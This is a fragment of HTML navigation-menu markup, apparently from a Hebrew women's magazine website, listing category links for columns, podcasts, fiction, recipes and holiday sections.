		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43957"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%a4%d7%aa%d7%95%d7%97-%d7%a2%d7%9d-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c-%d7%9e%d7%91%d7%99%d7%aa-%d7%94%d7%99%d7%93%d7%91%d7%a8%d7%95%d7%aa/" class="elementor-sub-item">'פתוח' עם אפרת ברזל (מבית הידברות)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44037"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%9b%d7%95%d7%a8-%d7%94%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-sub-item">כור הברזל</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43954"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%a2%d7%95%d7%9e%d7%a7%d7%90-%d7%93%d7%9c%d7%99%d7%91%d7%90/" class="elementor-sub-item">עומקא דליבא</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26642"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa-%d7%95%d7%aa%d7%a8%d7%91%d7%95%d7%aa/" class="elementor-sub-item">אומנות ותרבות</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49195"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%a4%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item">קפה מוסיקה</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49194"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a9%d7%aa-%d7%94%d7%a9%d7%91%d7%95%d7%a2/" class="elementor-sub-item">פרשת השבוע</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44038"><a href="https://kollkvoda.co.il/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%94%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item">בריאות המשפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26649"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%91%d7%9e%d7%a2%d7%92%d7%9c-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item">במעגל השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42863"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%94%d7%9b%d7%a0%d7%95%d7%aa-%d7%9c%d7%a9%d7%91%d7%aa-%d7%a7%d7%95%d7%93%d7%a9/" class="elementor-sub-item">הכנות לשבת קודש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43969"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/" class="elementor-item">מתכבדת לשתף</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56193"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/%d7%90%d7%aa-%d7%9e%d7%9c%d7%9b%d7%94-%d7%a2%d7%9d-%d7%92%d7%99%d7%98%d7%99-%d7%a9%d7%95%d7%95%d7%a8%d7%a5/" class="elementor-sub-item">את מלכה &#8211; עם גיטי שוורץ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55117"><a href="https://kollkvoda.co.il/category/%d7%90%d7%9e%d7%90-%d7%a2%d7%9c-%d7%a2%d7%a7%d7%91%d7%99%d7%9d-%d7%9e%d7%a0%d7%94%d7%9c%d7%aa-%d7%91%d7%a0%d7%a2%d7%9c%d7%99-%d7%91%d7%99%d7%aa/" class="elementor-sub-item">אמא על עקבים מנהלת בנעלי בית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55118"><a href="https://kollkvoda.co.il/category/%d7%94%d7%98%d7%95%d7%a8-%d7%a9%d7%9c-%d7%90%d7%95%d7%93%d7%9c-%d7%a7%d7%9c%d7%99%d7%92%d7%a8/" class="elementor-sub-item">הטור של אודל קליגר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55119"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a4%d7%99%d7%a0%d7%94-%d7%a9%d7%9c-%d7%9e%d7%99%d7%9b%d7%9c-%d7%aa%d7%94%d7%99%d7%9c%d7%94/" class="elementor-sub-item">הפינה של מיכל תהילה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42889"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/%d7%93%d7%a1%d7%99-%d7%96%d7%99%d7%99%d7%91%d7%9c%d7%93-%d7%91%d7%92%d7%95%d7%91%d7%94-%d7%94%d7%a2%d7%99%d7%a0%d7%99%d7%99%d7%9d/" class="elementor-sub-item">דסי זייבלד בגובה העיניים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49193"><a href="https://kollkvoda.co.il/category/%d7%a0%d7%a4%d7%a9-%d7%91%d7%94%d7%97%d7%9c%d7%9e%d7%94-%d7%9e%d7%93%d7%95%d7%a8-%d7%9e%d7%97%d7%93%d7%a8-%d7%94%d7%90%d7%a9%d7%a4%d7%95%d7%96/" class="elementor-sub-item">נפש בהחלמה &#8211; מדור מחדר האשפוז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58214"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%a7%d7%95%d7%a8%d7%a1-%d7%91%d7%99%d7%94%d7%93%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%95%d7%a8%d7%9f-%d7%a7%d7%95%d7%a8%d7%a1/" class="elementor-sub-item">קורס ביהדות עם מורן קורס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26621"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%94%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c%d7%9b%d7%9f-%d7%a7%d7%95%d7%a8%d7%90%d7%95%d7%aa-%d7%9b%d7%95%d7%aa%d7%91%d7%95%d7%aa/" class="elementor-sub-item">הטורים שלכן &#8211; קוראות כותבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42861"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%9b%d7%9e%d7%95-%d7%90%d7%a9-%d7%9c%d7%94%d7%91%d7%94/" class="elementor-sub-item">כמו אש להבה &#8211; התמודדות עם התפרצות זעם</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43963"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/" class="elementor-item">סיפורת ושירה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49191"><a href="https://kollkvoda.co.il/category/%d7%91%d7%93%d7%a8%d7%9a-%d7%90%d7%9c%d7%99%d7%99-%d7%99%d7%95%d7%9e%d7%9f-%d7%94%d7%9e%d7%a1%d7%a2-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%9e%d7%94-%d7%97%d7%99/" class="elementor-sub-item">בדרך אליי &#8211; יומן המסע של נעמה חי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55121"><a href="https://kollkvoda.co.il/category/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%a1%d7%a4%d7%a8%d7%95%d7%aa/" class="elementor-sub-item">ביקורת ספרות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58215"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d-%d7%9e%d7%a1%d7%93%d7%a8-%d7%9e%d7%9c%d7%97%d7%9e%d7%94-%d7%90-%d7%a4%d7%a8%d7%99/" class="elementor-sub-item">סיפור בהמשכים: מסדר מלחמה / א' פרי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40261"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a9%d7%99%d7%a8-%d7%a9%d7%9c-%d7%99%d7%95%d7%9d/" class="elementor-sub-item">שיר של יום</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55120"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a9%d7%99%d7%a8-%d7%a9%d7%9c-%d7%99%d7%95%d7%9d/%d7%90%d7%9e%d7%90-%d7%9c%d7%90-%d7%a9%d7%a7%d7%98%d7%94/" class="elementor-sub-item">אמא לא שקטה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40262"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d-%d7%a7%d7%a6%d7%aa-%d7%9e%d7%aa%d7%97%d7%aa-%d7%9c%d7%a7%d7%95-%d7%9e%d7%99%d7%9b%d7%9c-%d7%91%d7%95%d7%a8%d7%a9%d7%98/" class="elementor-sub-item">סיפור בהמשכים &#8211; קצת מתחת לקו | מיכל בורשטיין</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42858"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%91%d7%90-%d7%a9%d7%9c%d7%99-%d7%a2%d7%95%d7%a9%d7%94-%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%99%d7%95%d7%9e%d7%9f-%d7%9e%d7%9c%d7%95%d7%95%d7%94-%d7%99%d7%a6%d7%99%d7%a8%d7%94/" class="elementor-sub-item">סבא שלי עושה חדשות &#8211; יומן מלווה יצירה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26714"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%94%d7%9b%d7%9c-%d7%91%d7%94%d7%95%d7%9e%d7%95%d7%a8/" class="elementor-sub-item">סאטירה והומור</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51699"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%94%d7%9b%d7%9c-%d7%91%d7%94%d7%95%d7%9e%d7%95%d7%a8/%d7%99%d7%a6%d7%90-%d7%9e%d7%93%d7%a2%d7%aa%d7%99/" class="elementor-sub-item">יצא מדעתי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49192"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%91%d7%9e%d7%94-%d7%9c%d7%9c%d7%90-%d7%a7%d7%94%d7%9c-%d7%90-%d7%a4%d7%a8%d7%99-%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d/" class="elementor-sub-item">במה ללא קהל &#8211; א. פרי | סיפור בהמשכים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43953"><a href="https://kollkvoda.co.il/category/video/" class="elementor-item">מוטיבציה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51697"><a href="https://kollkvoda.co.il/category/%d7%99%d7%93%d7%99%d7%93-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item">ידיד נפש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51698"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%94%d7%97%d7%9c%d7%a7-%d7%94%d7%99%d7%95%d7%9e%d7%99-%d7%a1%d7%99%d7%95%d7%9f-%d7%a8%d7%94%d7%91-%d7%9e%d7%90%d7%99%d7%a8/" class="elementor-sub-item">החלק היומי &#8211; סיון רהב-מאיר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43970"><a href="https://kollkvoda.co.il/category/video/%d7%95%d7%99%d7%93%d7%90%d7%95-%d7%9c%d7%a6%d7%a4%d7%99%d7%94-%d7%a9%d7%99%d7%a2%d7%95%d7%a8%d7%99-%d7%a8%d7%91%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">וידאו לצפיה &#8211; שיעורי רבנים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43959"><a href="https://kollkvoda.co.il/category/video/%d7%94%d7%a4%d7%a2%d7%9c%d7%95%d7%aa-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99%d7%95%d7%aa-%d7%95%d7%9b%d7%99%d7%a3/" class="elementor-sub-item">הפעלות משפחתיות וכיף</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43961"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/" class="elementor-sub-item">פודקאסט קול כבודך</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43967"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a7%d7%95%d7%9c-%d7%9b%d7%91%d7%95%d7%93%d7%94/" class="elementor-sub-item">פודקאסט קול כבודה</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50504"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a7%d7%95%d7%9c-%d7%91%d7%a9%d7%91%d7%99%d7%9c%d7%9a-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%95%d7%a1%d7%a4%d7%95%d7%a7%d7%9f/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a2%d7%9d-%d7%a4%d7%a0%d7%99%d7%a0%d7%94-%d7%a4%d7%a8%d7%99%d7%99%d7%9c%d7%99%d7%9a/" class="elementor-sub-item">פודקאסט עם פנינה פרייליך</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43956"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/%d7%a2%d7%95%d7%a9%d7%95%d7%aa-%d7%9b%d7%9c%d7%99%d7%9d-%d7%a2%d7%9d-%d7%a2%d7%99%d7%93%d7%99%d7%aa-%d7%9c%d7%99%d7%9b%d7%98%d7%a0%d7%a4%d7%9c%d7%93/" class="elementor-sub-item">עושות כלים עם עידית ליכטנפלד</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43958"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/%d7%91%d7%95%d7%90%d7%99-%d7%90%d7%9e%d7%90-%d7%94%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c-%d7%95%d7%9e%d7%90%d7%99%d7%94-%d7%94/" class="elementor-sub-item">בואי אמא | הפודקאסט של אפרת ברזל ומאיה הבלין</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55122"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a7%d7%95%d7%9c-%d7%91%d7%a9%d7%91%d7%99%d7%9c%d7%9a-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%95%d7%a1%d7%a4%d7%95%d7%a7%d7%9f/%d7%91%d7%90%d7%95%d7%aa-%d7%9c%d7%a2%d7%91%d7%95%d7%93-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a2%d7%9c-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%91%d7%99%d7%aa-%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item">באות לעבוד &#8211; פודקאסט על עבודה מבית משפחה</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58216"><a href="https://kollkvoda.co.il/category/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-item">חנוכה תשפ&quot;ו</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="21" viewBox="0 0 36 21" fill="none"><path d="M35 1H1M35 10.5H18M35 20H1" stroke="#020068" stroke-width="2" stroke-linecap="round"></path></svg></span><span class="elementor-menu-toggle__icon--close"><svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 26 26" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M25.1207 24.6374C24.7302 25.0279 24.097 25.0279 23.7065 24.6374L1.44844 2.37935C1.05792 1.98883 1.05792 1.35566 1.44844 0.965138C1.83897 0.574614 2.47213 0.574614 2.86266 0.965138L25.1207 23.2232C25.5112 23.6137 25.5112 24.2469 25.1207 24.6374Z" fill="#020068"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.707107 24.3793C0.316582 23.9888 0.316582 23.3557 0.707107 22.9651L22.9651 0.70711C23.3557 0.316586 23.9888 0.316586 24.3793 0.70711C24.7699 1.09763 24.7699 1.7308 24.3793 2.12132L2.12132 24.3793C1.7308 24.7699 1.09763 24.7699 0.707107 24.3793Z" fill="#020068"></path></svg></span>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-726959a1" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43973"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/" class="elementor-item" tabindex="-1">קול הלב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55116"><a href="https://kollkvoda.co.il/category/%d7%99%d7%93%d7%99%d7%93-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item" tabindex="-1">ידיד נפש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%aa-%d7%9e%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">פסיכולוגיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">זוגיות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%99%d7%9c%d7%93%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">הורים וילדים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43971"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%90%d7%9e%d7%94%d7%95%d7%aa-%d7%9e%d7%aa%d7%9e%d7%95%d7%93%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">אמהות מתמודדות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26623"><a href="https://kollkvoda.co.il/category/%d7%a9%d7%99%d7%93%d7%95%d7%9b%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">שידוכים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26647"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a2%d7%a6%d7%9e%d7%94-%d7%a0%d7%a9%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">העצמה נשית</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43968"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/" class="elementor-item" tabindex="-1">שידת טיפוח</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26643"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%90%d7%95%d7%a4%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">אופנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26644"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%99%d7%95%d7%a4%d7%99/" class="elementor-sub-item" tabindex="-1">טיפוח ויופי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43972"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%aa/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%aa%d7%97%d7%96%d7%95%d7%a7-%d7%95%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%91%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">אימון לתחזוק וטיפוח הבית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26645"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%a1%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%a0%d7%92-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%9c%d7%91%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">סטיילינג ועיצוב הבית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43966"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%aa/%d7%98%d7%99%d7%a4%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">טיפים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43975"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item" tabindex="-1">מהמטבח שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%97%d7%9c%d7%95%d7%aa-%d7%95%d7%9c%d7%97%d7%9e%d7%a0%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">חלות ולחמניות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99-%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מתכוני בריאות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a4%d7%aa%d7%99%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">סלטים ומנות פתיחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a2%d7%99%d7%a7%d7%a8%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מנות עיקריות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26657"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מרקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מנות אחרונות ומתוקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45460"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%95%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">עוגות ועוגיות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%97%d7%9c%d7%91%d7%99/" class="elementor-sub-item" tabindex="-1">חלבי</a></li>
